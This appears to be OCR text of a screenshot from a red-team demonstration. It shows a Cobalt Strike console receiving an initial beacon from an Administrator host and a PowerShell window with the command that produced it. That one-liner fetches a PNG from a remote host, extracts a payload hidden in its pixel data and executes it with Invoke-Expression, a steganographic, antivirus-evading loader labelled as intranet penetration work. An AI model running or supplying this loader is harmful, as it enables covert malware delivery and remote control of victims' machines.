 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.2.4 192.168.223.1 HTTP Administrator * HACKER powershell.exe 3428 x64 4s
Event Log X Listeners X
02/05 11:56:15 *** root has joined.
02/05 12:05:52 *** initial beacon from Administrator *@192.168.223.1 (HACKER)
管理员: Powershell
PS F:\saulGoodman\内网渗透\免杀\ps-图片免杀> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a N
et.WebClient).OpenRead("http://192.168.2.14/saul.png"));$o=a Byte[] 3584;(0..13)|%{foreach($x in(0..255)){$p=$g.GetPixel
($x,$_);$o[$_*256+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString
($o[0..3550]))
渗透攻击红队